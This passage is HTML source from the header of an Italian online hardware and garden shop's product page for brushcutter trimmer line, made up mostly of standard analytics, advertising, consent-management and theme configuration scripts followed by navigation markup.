"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"1065"},"value":{"label":"value","value":6.0800000000000000710542735760100185871124267578125},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":"e1d354c122a0b36839ec6176e93aaf94","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"MM 3,0 MT 15","description":"8033941000350","keywords":"Eccezionali caratteristiche in termini di resistenza e di durata.","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1065":true,"product-FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE":true,"product-id-category-71":true,"product-id-manufacturer-27":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html?page=1","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE","url":"https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769306109,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="4.979591">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="6.08">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.155000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-1065 product-filo-x-decespugliatore-platino-tondo-active product-id-category-71 product-id-manufacturer-27 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




